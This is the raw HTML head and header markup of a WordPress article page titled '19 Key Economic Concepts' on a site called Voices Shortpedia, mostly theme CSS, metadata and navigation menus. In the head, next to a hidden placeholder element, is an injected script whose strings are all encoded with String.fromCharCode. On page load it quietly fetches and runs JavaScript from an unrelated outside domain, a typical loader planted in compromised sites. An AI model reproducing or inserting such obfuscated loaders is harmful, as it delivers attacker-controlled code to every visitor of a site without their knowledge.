    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/industry/",
                    "name": "Industry"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/industry/economy/",
                    "name": "Economy"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/",
                    "name": "19 Key Economic Concepts That You Must Know To Gain Financial Knowledge"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="19 Key Economic Concepts That You Must Know To Gain Financial Knowledge"/>
  <meta property="og:url" content="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nowadays, knowledge is available to all, and people are more aware, educated, and curious.

They are interested in a variety of subjects, particularly in the social, political, and economic climates of their respective countries.
Economic news is always gilded with difficult vocabulary and terms"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"/>
  <meta property="article:published_time" content="2022-09-02T18:44:53+05:30"/>
  <meta property="article:modified_time" content="2022-09-02T18:44:53+05:30" />
  <meta property="og:updated_time" content="2022-09-02T18:44:53+05:30" />
  <meta property="article:section" content="Economy"/>
  <meta property="article:section" content="Business"/>
  <meta property="article:section" content="Marketing"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="19 Key Economic Concepts That You Must Know To Gain Financial Knowledge"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/industry/economy/19-key-economic-concepts/"/>
  <meta name="twitter:description" content="Nowadays, knowledge is available to all, and people are more aware, educated, and curious.

They are interested in a variety of subjects, particularly in the social, political, and economic climates of their respective countries.
Economic news is always gilded with difficult vocabulary and terms"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/09/economic-news-1200x900@brazilcham.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-39589 single-format-standard td-standard-pack 19-key-economic-concepts global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_f60 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_f60" ><script>var block_tdi_1_f60 = new tdBlock();
block_tdi_1_f60.id = "tdi_1_f60";
block_tdi_1_f60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_f60","tdc_css_class":"tdi_1_f60","tdc_css_class_style":"tdi_1_f60_rand_style"}';
block_tdi_1_f60.td_column_number = "3";
block_tdi_1_f60.block_type = "td_block_mega_menu";
block_tdi_1_f60.post_count = "4";
block_tdi_1_f60.found_posts = "2287";
block_tdi_1_f60.header_color = "";
block_tdi_1_f60.ajax_pagination_infinite_stop = "";
block_tdi_1_f60.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_f60);
